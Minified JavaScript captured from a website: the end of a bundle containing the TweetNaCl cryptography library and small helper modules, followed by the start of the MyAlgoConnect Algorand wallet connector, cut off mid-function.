Float64Array(80),s=t(),u=t(),c=t(),y=t(),l=t(),w=t();for(i=0;i<31;i++)h[i]=n[i];for(h[31]=127&n[31]|64,h[0]&=248,R(f,e),i=0;i<16;i++)u[i]=f[i],y[i]=s[i]=c[i]=0;for(s[0]=y[0]=1,i=254;i>=0;--i)Y(s,u,o=h[i>>>3]>>>(7&i)&1),Y(c,y,o),P(l,s,c),N(s,s,c),P(c,u,y),N(u,u,y),C(y,l),C(w,s),O(s,c,s),O(c,u,l),P(l,s,c),N(s,s,c),C(u,s),N(c,y,w),O(s,c,a),P(s,s,y),O(c,c,s),O(s,y,w),O(y,u,f),C(u,l),Y(s,u,o),Y(c,y,o);for(i=0;i<16;i++)f[i+16]=s[i],f[i+32]=c[i],f[i+48]=u[i],f[i+64]=y[i];var v=f.subarray(32),p=f.subarray(16);return F(v,v),O(p,p,v),L(r,p),0}function G(r,t){return Z(r,t,o)}function q(r,t){return n(t,32),G(r,t)}function D(r,t,n){var o=new Uint8Array(32);return Z(o,n,t),g(r,e,o,A)}x.prototype.blocks=function(r,t,n){for(var e,o,i,h,a,f,s,u,c,y,l,w,v,p,b,g,A,_,U,d=this.fin?0:2048,E=this.h[0],x=this.h[1],M=this.h[2],m=this.h[3],B=this.h[4],S=this.h[5],k=this.h[6],K=this.h[7],Y=this.h[8],L=this.h[9],T=this.r[0],z=this.r[1],R=this.r[2],P=this.r[3],N=this.r[4],O=this.r[5],C=this.r[6],F=this.r[7],I=this.r[8],Z=this.r[9];n>=16;)y=c=0,y+=(E+=8191&(e=255&r[t+0]|(255&r[t+1])<<8))*T,y+=(x+=8191&(e>>>13|(o=255&r[t+2]|(255&r[t+3])<<8)<<3))*(5*Z),y+=(M+=8191&(o>>>10|(i=255&r[t+4]|(255&r[t+5])<<8)<<6))*(5*I),y+=(m+=8191&(i>>>7|(h=255&r[t+6]|(255&r[t+7])<<8)<<9))*(5*F),c=(y+=(B+=8191&(h>>>4|(a=255&r[t+8]|(255&r[t+9])<<8)<<12))*(5*C))>>>13,y&=8191,y+=(S+=a>>>1&8191)*(5*O),y+=(k+=8191&(a>>>14|(f=255&r[t+10]|(255&r[t+11])<<8)<<2))*(5*N),y+=(K+=8191&(f>>>11|(s=255&r[t+12]|(255&r[t+13])<<8)<<5))*(5*P),y+=(Y+=8191&(s>>>8|(u=255&r[t+14]|(255&r[t+15])<<8)<<8))*(5*R),l=c+=(y+=(L+=u>>>5|d)*(5*z))>>>13,l+=E*z,l+=x*T,l+=M*(5*Z),l+=m*(5*I),c=(l+=B*(5*F))>>>13,l&=8191,l+=S*(5*C),l+=k*(5*O),l+=K*(5*N),l+=Y*(5*P),c+=(l+=L*(5*R))>>>13,l&=8191,w=c,w+=E*R,w+=x*z,w+=M*T,w+=m*(5*Z),c=(w+=B*(5*I))>>>13,w&=8191,w+=S*(5*F),w+=k*(5*C),w+=K*(5*O),w+=Y*(5*N),v=c+=(w+=L*(5*P))>>>13,v+=E*P,v+=x*R,v+=M*z,v+=m*T,c=(v+=B*(5*Z))>>>13,v&=8191,v+=S*(5*I),v+=k*(5*F),v+=K*(5*C),v+=Y*(5*O),p=c+=(v+=L*(5*N))>>>13,p+=E*N,p+=x*P,p+=M*R,p+=m*z,c=(p+=B*T)>>>13,p&=8191,p+=S*(5*Z),p+=k*(5*I),p+=K*(5*F),p+=Y*(5*C),b=c+=(p+=L*(5*O))>>>13,b+=E*O,b+=x*N,b+=M*P,b+=m*R,c=(b+=B*z)>>>13,b&=8191,b+=S*T,b+=k*(5*Z),b+=K*(5*I),b+=Y*(5*F),g=c+=(b+=L*(5*C))>>>13,g+=E*C,g+=x*O,g+=M*N,g+=m*P,c=(g+=B*R)>>>13,g&=8191,g+=S*z,g+=k*T,g+=K*(5*Z),g+=Y*(5*I),A=c+=(g+=L*(5*F))>>>13,A+=E*F,A+=x*C,A+=M*O,A+=m*N,c=(A+=B*P)>>>13,A&=8191,A+=S*R,A+=k*z,A+=K*T,A+=Y*(5*Z),_=c+=(A+=L*(5*I))>>>13,_+=E*I,_+=x*F,_+=M*C,_+=m*O,c=(_+=B*N)>>>13,_&=8191,_+=S*P,_+=k*R,_+=K*z,_+=Y*T,U=c+=(_+=L*(5*Z))>>>13,U+=E*Z,U+=x*I,U+=M*F,U+=m*C,c=(U+=B*O)>>>13,U&=8191,U+=S*N,U+=k*P,U+=K*R,U+=Y*z,E=y=8191&(c=(c=((c+=(U+=L*T)>>>13)<<2)+c|0)+(y&=8191)|0),x=l+=c>>>=13,M=w&=8191,m=v&=8191,B=p&=8191,S=b&=8191,k=g&=8191,K=A&=8191,Y=_&=8191,L=U&=8191,t+=16,n-=16;this.h[0]=E,this.h[1]=x,this.h[2]=M,this.h[3]=m,this.h[4]=B,this.h[5]=S,this.h[6]=k,this.h[7]=K,this.h[8]=Y,this.h[9]=L},x.prototype.finish=function(r,t){var n,e,o,i,h=new Uint16Array(10);if(this.leftover){for(i=this.leftover,this.buffer[i++]=1;i<16;i++)this.buffer[i]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(n=this.h[1]>>>13,this.h[1]&=8191,i=2;i<10;i++)this.h[i]+=n,n=this.h[i]>>>13,this.h[i]&=8191;for(this.h[0]+=5*n,n=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=n,n=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=n,h[0]=this.h[0]+5,n=h[0]>>>13,h[0]&=8191,i=1;i<10;i++)h[i]=this.h[i]+n,n=h[i]>>>13,h[i]&=8191;for(h[9]-=8192,e=(1^n)-1,i=0;i<10;i++)h[i]&=e;for(e=~e,i=0;i<10;i++)this.h[i]=this.h[i]&e|h[i];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),o=this.h[0]+this.pad[0],this.h[0]=65535&o,i=1;i<8;i++)o=(this.h[i]+this.pad[i]|0)+(o>>>16)|0,this.h[i]=65535&o;r[t+0]=this.h[0]>>>0&255,r[t+1]=this.h[0]>>>8&255,r[t+2]=this.h[1]>>>0&255,r[t+3]=this.h[1]>>>8&255,r[t+4]=this.h[2]>>>0&255,r[t+5]=this.h[2]>>>8&255,r[t+6]=this.h[3]>>>0&255,r[t+7]=this.h[3]>>>8&255,r[t+8]=this.h[4]>>>0&255,r[t+9]=this.h[4]>>>8&255,r[t+10]=this.h[5]>>>0&255,r[t+11]=this.h[5]>>>8&255,r[t+12]=this.h[6]>>>0&255,r[t+13]=this.h[6]>>>8&255,r[t+14]=this.h[7]>>>0&255,r[t+15]=this.h[7]>>>8&255},x.prototype.update=function(r,t,n){var e,o;if(this.leftover){for((o=16-this.leftover)>n&&(o=n),e=0;e<o;e++)this.buffer[this.leftover+e]=r[t+e];if(n-=o,t+=o,this.leftover+=o,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(n>=16&&(o=n-n%16,this.blocks(r,t,o),t+=o,n-=o),n){for(e=0;e<n;e++)this.buffer[this.leftover+e]=r[t+e];this.leftover+=n}};var V=B,X=S;var j=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function H(r,t,n,e){for(var o,i,h,a,f,s,u,c,y,l,w,v,p,b,g,A,_,U,d,E,x,M,m,B,S,k,K=new Int32Array(16),Y=new Int32Array(16),L=r[0],T=r[1],z=r[2],R=r[3],P=r[4],N=r[5],O=r[6],C=r[7],F=t[0],I=t[1],Z=t[2],G=t[3],q=t[4],D=t[5],V=t[6],X=t[7],H=0;e>=128;){for(d=0;d<16;d++)E=8*d+H,K[d]=n[E+0]<<24|n[E+1]<<16|n[E+2]<<8|n[E+3],Y[d]=n[E+4]<<24|n[E+5]<<16|n[E+6]<<8|n[E+7];for(d=0;d<80;d++)if(o=L,i=T,h=z,a=R,f=P,s=N,u=O,C,y=F,l=I,w=Z,v=G,p=q,b=D,g=V,X,m=65535&(M=X),B=M>>>16,S=65535&(x=C),k=x>>>16,m+=65535&(M=(q>>>14|P<<18)^(q>>>18|P<<14)^(P>>>9|q<<23)),B+=M>>>16,S+=65535&(x=(P>>>14|q<<18)^(P>>>18|q<<14)^(q>>>9|P<<23)),k+=x>>>16,m+=65535&(M=q&D^~q&V),B+=M>>>16,S+=65535&(x=P&N^~P&O),k+=x>>>16,x=j[2*d],m+=65535&(M=j[2*d+1]),B+=M>>>16,S+=65535&x,k+=x>>>16,x=K[d%16],B+=(M=Y[d%16])>>>16,S+=65535&x,k+=x>>>16,S+=(B+=(m+=65535&M)>>>16)>>>16,m=65535&(M=U=65535&m|B<<16),B=M>>>16,S=65535&(x=_=65535&S|(k+=S>>>16)<<16),k=x>>>16,m+=65535&(M=(F>>>28|L<<4)^(L>>>2|F<<30)^(L>>>7|F<<25)),B+=M>>>16,S+=65535&(x=(L>>>28|F<<4)^(F>>>2|L<<30)^(F>>>7|L<<25)),k+=x>>>16,B+=(M=F&I^F&Z^I&Z)>>>16,S+=65535&(x=L&T^L&z^T&z),k+=x>>>16,c=65535&(S+=(B+=(m+=65535&M)>>>16)>>>16)|(k+=S>>>16)<<16,A=65535&m|B<<16,m=65535&(M=v),B=M>>>16,S=65535&(x=a),k=x>>>16,B+=(M=U)>>>16,S+=65535&(x=_),k+=x>>>16,T=o,z=i,R=h,P=a=65535&(S+=(B+=(m+=65535&M)>>>16)>>>16)|(k+=S>>>16)<<16,N=f,O=s,C=u,L=c,I=y,Z=l,G=w,q=v=65535&m|B<<16,D=p,V=b,X=g,F=A,d%16==15)for(E=0;E<16;E++)x=K[E],m=65535&(M=Y[E]),B=M>>>16,S=65535&x,k=x>>>16,x=K[(E+9)%16],m+=65535&(M=Y[(E+9)%16]),B+=M>>>16,S+=65535&x,k+=x>>>16,_=K[(E+1)%16],m+=65535&(M=((U=Y[(E+1)%16])>>>1|_<<31)^(U>>>8|_<<24)^(U>>>7|_<<25)),B+=M>>>16,S+=65535&(x=(_>>>1|U<<31)^(_>>>8|U<<24)^_>>>7),k+=x>>>16,_=K[(E+14)%16],B+=(M=((U=Y[(E+14)%16])>>>19|_<<13)^(_>>>29|U<<3)^(U>>>6|_<<26))>>>16,S+=65535&(x=(_>>>19|U<<13)^(U>>>29|_<<3)^_>>>6),k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,K[E]=65535&S|k<<16,Y[E]=65535&m|B<<16;m=65535&(M=F),B=M>>>16,S=65535&(x=L),k=x>>>16,x=r[0],B+=(M=t[0])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[0]=L=65535&S|k<<16,t[0]=F=65535&m|B<<16,m=65535&(M=I),B=M>>>16,S=65535&(x=T),k=x>>>16,x=r[1],B+=(M=t[1])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[1]=T=65535&S|k<<16,t[1]=I=65535&m|B<<16,m=65535&(M=Z),B=M>>>16,S=65535&(x=z),k=x>>>16,x=r[2],B+=(M=t[2])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[2]=z=65535&S|k<<16,t[2]=Z=65535&m|B<<16,m=65535&(M=G),B=M>>>16,S=65535&(x=R),k=x>>>16,x=r[3],B+=(M=t[3])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[3]=R=65535&S|k<<16,t[3]=G=65535&m|B<<16,m=65535&(M=q),B=M>>>16,S=65535&(x=P),k=x>>>16,x=r[4],B+=(M=t[4])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[4]=P=65535&S|k<<16,t[4]=q=65535&m|B<<16,m=65535&(M=D),B=M>>>16,S=65535&(x=N),k=x>>>16,x=r[5],B+=(M=t[5])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[5]=N=65535&S|k<<16,t[5]=D=65535&m|B<<16,m=65535&(M=V),B=M>>>16,S=65535&(x=O),k=x>>>16,x=r[6],B+=(M=t[6])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[6]=O=65535&S|k<<16,t[6]=V=65535&m|B<<16,m=65535&(M=X),B=M>>>16,S=65535&(x=C),k=x>>>16,x=r[7],B+=(M=t[7])>>>16,S+=65535&x,k+=x>>>16,k+=(S+=(B+=(m+=65535&M)>>>16)>>>16)>>>16,r[7]=C=65535&S|k<<16,t[7]=X=65535&m|B<<16,H+=128,e-=128}return e}function J(r,t,n){var e,o=new Int32Array(8),i=new Int32Array(8),h=new Uint8Array(256),a=n;for(o[0]=1779033703,o[1]=3144134277,o[2]=1013904242,o[3]=2773480762,o[4]=1359893119,o[5]=2600822924,o[6]=528734635,o[7]=1541459225,i[0]=4089235720,i[1]=2227873595,i[2]=4271175723,i[3]=1595750129,i[4]=2917565137,i[5]=725511199,i[6]=4215389547,i[7]=327033209,H(o,i,t,n),n%=128,e=0;e<n;e++)h[e]=t[a-n+e];for(h[n]=128,h[(n=256-128*(n<112?1:0))-9]=0,l(h,n-8,a/536870912|0,a<<3),H(o,i,h,n),e=0;e<8;e++)l(r,8*e,o[e],i[e]);return 0}function Q(r,n){var e=t(),o=t(),i=t(),h=t(),a=t(),f=t(),u=t(),c=t(),y=t();N(e,r[1],r[0]),N(y,n[1],n[0]),O(e,e,y),P(o,r[0],r[1]),P(y,n[0],n[1]),O(o,o,y),O(i,r[3],n[3]),O(i,i,s),O(h,r[2],n[2]),P(h,h,h),N(a,o,e),N(f,h,i),P(u,h,i),P(c,o,e),O(r[0],a,f),O(r[1],c,u),O(r[2],u,f),O(r[3],a,c)}function W(r,t,n){var e;for(e=0;e<4;e++)Y(r[e],t[e],n)}function $(r,n){var e=t(),o=t(),i=t();F(i,n[2]),O(e,n[0],i),O(o,n[1],i),L(r,o),r[31]^=z(e)<<7}function rr(r,t,n){var e,o;for(k(r[0],i),k(r[1],h),k(r[2],h),k(r[3],i),o=255;o>=0;--o)W(r,t,e=n[o/8|0]>>(7&o)&1),Q(t,r),Q(r,r),W(r,t,e)}function tr(r,n){var e=[t(),t(),t(),t()];k(e[0],u),k(e[1],c),k(e[2],h),O(e[3],u,c),rr(r,e,n)}function nr(r,e,o){var i,h=new Uint8Array(64),a=[t(),t(),t(),t()];for(o||n(e,32),J(h,e,32),h[0]&=248,h[31]&=127,h[31]|=64,tr(a,h),$(r,a),i=0;i<32;i++)e[i+32]=r[i];return 0}var er=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,16]);function or(r,t){var n,e,o,i;for(e=63;e>=32;--e){for(n=0,o=e-32,i=e-12;o<i;++o)t[o]+=n-16*t[e]*er[o-(e-32)],n=Math.floor((t[o]+128)/256),t[o]-=256*n;t[o]+=n,t[e]=0}for(n=0,o=0;o<32;o++)t[o]+=n-(t[31]>>4)*er[o],n=t[o]>>8,t[o]&=255;for(o=0;o<32;o++)t[o]-=n*er[o];for(e=0;e<32;e++)t[e+1]+=t[e]>>8,r[e]=255&t[e]}function ir(r){var t,n=new Float64Array(64);for(t=0;t<64;t++)n[t]=r[t];for(t=0;t<64;t++)r[t]=0;or(r,n)}function hr(r,n,e,o){var i,h,a=new Uint8Array(64),f=new Uint8Array(64),s=new Uint8Array(64),u=new Float64Array(64),c=[t(),t(),t(),t()];J(a,o,32),a[0]&=248,a[31]&=127,a[31]|=64;var y=e+64;for(i=0;i<e;i++)r[64+i]=n[i];for(i=0;i<32;i++)r[32+i]=a[32+i];for(J(s,r.subarray(32),e+32),ir(s),tr(c,s),$(r,c),i=32;i<64;i++)r[i]=o[i];for(J(f,r,e+64),ir(f),i=0;i<64;i++)u[i]=0;for(i=0;i<32;i++)u[i]=s[i];for(i=0;i<32;i++)for(h=0;h<32;h++)u[i+h]+=f[i]*a[h];return or(r.subarray(32),u),y}function ar(r,n,e,o){var a,s=new Uint8Array(32),u=new Uint8Array(64),c=[t(),t(),t(),t()],l=[t(),t(),t(),t()];if(e<64)return-1;if(function(r,n){var e=t(),o=t(),a=t(),s=t(),u=t(),c=t(),l=t();return k(r[2],h),R(r[1],n),C(a,r[1]),O(s,a,f),N(a,a,r[2]),P(s,r[2],s),C(u,s),C(c,u),O(l,c,u),O(e,l,a),O(e,e,s),I(e,e),O(e,e,a),O(e,e,s),O(e,e,s),O(r[0],e,s),C(o,r[0]),O(o,o,s),T(o,a)&&O(r[0],r[0],y),C(o,r[0]),O(o,o,s),T(o,a)?-1:(z(r[0])===n[31]>>7&&N(r[0],i,r[0]),O(r[3],r[0],r[1]),0)}(l,o))return-1;for(a=0;a<e;a++)r[a]=n[a];for(a=0;a<32;a++)r[a+32]=o[a];if(J(u,r,e),ir(u),rr(c,l,u),tr(l,n.subarray(32)),Q(c,l),$(s,c),e-=64,p(n,0,s,0)){for(a=0;a<e;a++)r[a]=0;return-1}for(a=0;a<e;a++)r[a]=n[a+64];return e}var fr=32,sr=24,ur=32,cr=32,yr=sr;function lr(r,t){if(r.length!==fr)throw new Error("bad key size");if(t.length!==sr)throw new Error("bad nonce size")}function wr(){for(var r=0;r<arguments.length;r++)if(!(arguments[r]instanceof Uint8Array))throw new TypeError("unexpected type, use Uint8Array")}function vr(r){for(var t=0;t<r.length;t++)r[t]=0}r.lowlevel={crypto_core_hsalsa20:g,crypto_stream_xor:E,crypto_stream:d,crypto_stream_salsa20_xor:_,crypto_stream_salsa20:U,crypto_onetimeauth:M,crypto_onetimeauth_verify:m,crypto_verify_16:v,crypto_verify_32:p,crypto_secretbox:B,crypto_secretbox_open:S,crypto_scalarmult:Z,crypto_scalarmult_base:G,crypto_box_beforenm:D,crypto_box_afternm:V,crypto_box:function(r,t,n,e,o,i){var h=new Uint8Array(32);return D(h,o,i),V(r,t,n,e,h)},crypto_box_open:function(r,t,n,e,o,i){var h=new Uint8Array(32);return D(h,o,i),X(r,t,n,e,h)},crypto_box_keypair:q,crypto_hash:J,crypto_sign:hr,crypto_sign_keypair:nr,crypto_sign_open:ar,crypto_secretbox_KEYBYTES:fr,crypto_secretbox_NONCEBYTES:sr,crypto_secretbox_ZEROBYTES:32,crypto_secretbox_BOXZEROBYTES:16,crypto_scalarmult_BYTES:32,crypto_scalarmult_SCALARBYTES:32,crypto_box_PUBLICKEYBYTES:ur,crypto_box_SECRETKEYBYTES:cr,crypto_box_BEFORENMBYTES:32,crypto_box_NONCEBYTES:yr,crypto_box_ZEROBYTES:32,crypto_box_BOXZEROBYTES:16,crypto_sign_BYTES:64,crypto_sign_PUBLICKEYBYTES:32,crypto_sign_SECRETKEYBYTES:64,crypto_sign_SEEDBYTES:32,crypto_hash_BYTES:64,gf:t,D:f,L:er,pack25519:L,unpack25519:R,M:O,A:P,S:C,Z:N,pow2523:I,add:Q,set25519:k,modL:or,scalarmult:rr,scalarbase:tr},r.randomBytes=function(r){var t=new Uint8Array(r);return n(t,r),t},r.secretbox=function(r,t,n){wr(r,t,n),lr(n,t);for(var e=new Uint8Array(32+r.length),o=new Uint8Array(e.length),i=0;i<r.length;i++)e[i+32]=r[i];return B(o,e,e.length,t,n),o.subarray(16)},r.secretbox.open=function(r,t,n){wr(r,t,n),lr(n,t);for(var e=new Uint8Array(16+r.length),o=new Uint8Array(e.length),i=0;i<r.length;i++)e[i+16]=r[i];return e.length<32?null:0!==S(o,e,e.length,t,n)?null:o.subarray(32)},r.secretbox.keyLength=fr,r.secretbox.nonceLength=sr,r.secretbox.overheadLength=16,r.scalarMult=function(r,t){if(wr(r,t),32!==r.length)throw new Error("bad n size");if(32!==t.length)throw new Error("bad p size");var n=new Uint8Array(32);return Z(n,r,t),n},r.scalarMult.base=function(r){if(wr(r),32!==r.length)throw new Error("bad n size");var t=new Uint8Array(32);return G(t,r),t},r.scalarMult.scalarLength=32,r.scalarMult.groupElementLength=32,r.box=function(t,n,e,o){var i=r.box.before(e,o);return r.secretbox(t,n,i)},r.box.before=function(r,t){wr(r,t),function(r,t){if(r.length!==ur)throw new Error("bad public key size");if(t.length!==cr)throw new Error("bad secret key size")}(r,t);var n=new Uint8Array(32);return D(n,r,t),n},r.box.after=r.secretbox,r.box.open=function(t,n,e,o){var i=r.box.before(e,o);return r.secretbox.open(t,n,i)},r.box.open.after=r.secretbox.open,r.box.keyPair=function(){var r=new Uint8Array(ur),t=new Uint8Array(cr);return q(r,t),{publicKey:r,secretKey:t}},r.box.keyPair.fromSecretKey=function(r){if(wr(r),r.length!==cr)throw new Error("bad secret key size");var t=new Uint8Array(ur);return G(t,r),{publicKey:t,secretKey:new Uint8Array(r)}},r.box.publicKeyLength=ur,r.box.secretKeyLength=cr,r.box.sharedKeyLength=32,r.box.nonceLength=yr,r.box.overheadLength=r.secretbox.overheadLength,r.sign=function(r,t){if(wr(r,t),64!==t.length)throw new Error("bad secret key size");var n=new Uint8Array(64+r.length);return hr(n,r,r.length,t),n},r.sign.open=function(r,t){if(wr(r,t),32!==t.length)throw new Error("bad public key size");var n=new Uint8Array(r.length),e=ar(n,r,r.length,t);if(e<0)return null;for(var o=new Uint8Array(e),i=0;i<o.length;i++)o[i]=n[i];return o},r.sign.detached=function(t,n){for(var e=r.sign(t,n),o=new Uint8Array(64),i=0;i<o.length;i++)o[i]=e[i];return o},r.sign.detached.verify=function(r,t,n){if(wr(r,t,n),64!==t.length)throw new Error("bad signature size");if(32!==n.length)throw new Error("bad public key size");var e,o=new Uint8Array(64+r.length),i=new Uint8Array(64+r.length);for(e=0;e<64;e++)o[e]=t[e];for(e=0;e<r.length;e++)o[e+64]=r[e];return ar(i,o,o.length,n)>=0},r.sign.keyPair=function(){var r=new Uint8Array(32),t=new Uint8Array(64);return nr(r,t),{publicKey:r,secretKey:t}},r.sign.keyPair.fromSecretKey=function(r){if(wr(r),64!==r.length)throw new Error("bad secret key size");for(var t=new Uint8Array(32),n=0;n<t.length;n++)t[n]=r[32+n];return{publicKey:t,secretKey:new Uint8Array(r)}},r.sign.keyPair.fromSeed=function(r){if(wr(r),32!==r.length)throw new Error("bad seed size");for(var t=new Uint8Array(32),n=new Uint8Array(64),e=0;e<32;e++)n[e]=r[e];return nr(t,n,!0),{publicKey:t,secretKey:n}},r.sign.publicKeyLength=32,r.sign.secretKeyLength=64,r.sign.seedLength=32,r.sign.signatureLength=64,r.hash=function(r){wr(r);var t=new Uint8Array(64);return J(t,r,r.length),t},r.hash.hashLength=64,r.verify=function(r,t){return wr(r,t),0!==r.length&&0!==t.length&&(r.length===t.length&&0===w(r,0,t,0,r.length))},r.setPRNG=function(r){n=r},function(){var t="undefined"!=typeof self?self.crypto||self.msCrypto:null;if(t&&t.getRandomValues){r.setPRNG(function(r,n){var e,o=new Uint8Array(n);for(e=0;e<n;e+=65536)t.getRandomValues(o.subarray(e,e+Math.min(n-e,65536)));for(e=0;e<n;e++)r[e]=o[e];vr(o)})}else"undefined"!=typeof require&&(t=require("crypto"))&&t.randomBytes&&r.setPRNG(function(r,n){var e,o=t.randomBytes(n);for(e=0;e<n;e++)r[e]=o[e];vr(o)})}()}("undefined"!=typeof module&&module.exports?module.exports:self.nacl=self.nacl||{});
    
    },{"crypto":38}],74:[function(require,module,exports){
    module.exports=require("./lib");
    
    },{"./lib":77}],75:[function(require,module,exports){
    var cache=function(e){var n,t=!1;return e instanceof Function||(t=!0,n=e,delete e),function(){return t||(t=!0,n=e.apply(this,arguments),delete e),n}};module.exports=cache;
    
    },{}],76:[function(require,module,exports){
    module.exports=function l(e,n,t){if(t||(t=[]),t.length<e.length){var g=e[t.length];for(var h in g)t[t.length]=g[h],l(e,n,t),--t.length}else n.apply(null,t)};
    
    },{}],77:[function(require,module,exports){
    module.exports={cache:require("./cache"),eachCombination:require("./eachCombination")};
    
    },{"./cache":75,"./eachCombination":76}]},{},[1]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/myalgo.1.1.3.min.js
body_size: 10114
content:
/*! For license information please see myalgo.min.js.LICENSE.txt */
var MyAlgoConnect;(()=>{var t={10:(t,e,r)=>{t.exports=r(703)},703:(t,e,r)=>{var n=r(764).Buffer;const{openPopup:o}=r(623),{sleep:i,prepareTxn:s}=r(531),u=r(598),f=r(668);let h=null;t.exports=class{constructor(t){h||(h=new f),this.bridge=h,this.timeout=t&&t.timeout?t.timeout:16e5,this.url=t&&t.bridgeUrl?t.bridgeUrl:"https://wallet.myalgo.com/bridge",this.url.endsWith("/")&&(this.url=this.url.slice(0,-1)),this.currentConnectPopup=null,this.currentSigntxPopup=null,this.currentSignLogicSigPopup=null,this.options={waitForReply:!0,timeout:this.timeout},this.disableLedgerNano=!(!t||!t.disableLedgerNano)&&t.disableLedgerNano}async connect(t={shouldSelectOneAccount:!1,openManager:!1}){this.currentConnectPopup&&(this.currentConnectPopup.closed?this.currentConnectPopup=null:this.focusWindow(this.currentConnectPopup));try{this.currentConnectPopup=o(this.url+"/connect.html"),await this.waitForWindowToLoad(this.currentConnectPopup);const e=await this.bridge.sendMessage(this.currentConnectPopup,{method:"unlock",params:Object.assign(t,{disableLedgerNano:this.disableLedgerNano})},this.url,this.options);if(this.closeWindow(this.currentConnectPopup),this.currentConnectPopup=null,"error"===e.status)throw new Error(e.message);return e.data.accounts}catch(t){throw this.closeWindow(this.currentConnectPopup),this.currentConnectPopup=null,t}}async signTransaction(t,e){let r;this.currentSigntxPopup&&(this.currentSigntxPopup.closed?this.currentSigntxPopup=null:this.focusWindow(this.currentSigntxPopup)),r=Array.isArray(t)?Array.from(t).map((t=>s(t))):s(t);try{this.currentSigntxPopup=o(this.url+"/signtx.html"),await this.waitForWindowToLoad(this.currentSigntxPopup);const t=await this.bridge.sendMessage(this.currentSigntxPopup,{method:"transaction",params:{txn:r,settings:{disableLedgerNano:this.disableLedgerNano},options:e}},this.url,this.options);if(this.closeWindow(this.currentSigntxPopup),this.currentSigntxPopup=null,"error"===t.status)throw new Error(t.message);if(Array.isArray(t.data)){const e=[];for(const r of t.data)r.blob=new Uint8Array(n.from(r.blob,"hex")),e.push(r);return e}return t.data.blob=new Uint8Array(n.from(t.data.blob,"hex")),t.data}catch(t){throw this.closeWindow(this.currentSigntxPopup),this.currentSigntxPopup=null,t}}async signLogicSig(t,e){this.currentSignLogicSigPopup&&(this.currentSignLogicSigPopup.closed?this.currentSignLogicSigPopup=null:this.focusWindow(this.currentSignLogicSigPopup));try{this.currentSignLogicSigPopup=o(this.url+"/logicsigtx.html"),await this.waitForWindowToLoad(this.currentSignLogicSigPopup);let r=t;t.constructor===Uint8Array&&(r=n.from(t).toString("base64"));const i=await this.bridge.sendMessage(this.currentSignLogicSigPopup,{method:"logicsig",params:{logic:r,address:e}},this.url,this.options);if(this.closeWindow(this.currentSignLogicSigPopup),this.currentSignLogicSigPopup=null,"error"===i.status)throw new Error(i.message);return new Uint8Array(n.from(i.data.signedTeal,"base64"))}catch(t){throw this.closeWindow(this.currentSignLogicSigPopup),this.currentSignLogicSigPopup=null,t}}async waitForWindowToLoad(t,e=30){for(let r=0;r<e&&(await i(300),t);r++)try{if("success"==(await h.sendMessage(t,{method:"status"},this.url)).status)return}catch(t){}throw new Error(u.WINDOW_NOT_LOADED)}closeWindow(t){t&&!t.closed&&t.close&&t.close()}focusWindow(t){throw t&&t.focus?(t.focus(),new Error(u.WINDOW_IS_OPENED)):new Error(u.INVALID_WINDOW)}}},668:(t,e,r)=>{const n=r(50);t.exports=class{constructor(t){const e=this;this.options={waitForReply:!0,timeout:250},this.listenerCallback=t,this.bridge=new n("wallet-bridge-communication-channel",(function(t,r,n,o){e.listenerCallback&&e.listenerCallback(t,n)}))}sendMessage(t,e,r,n){return 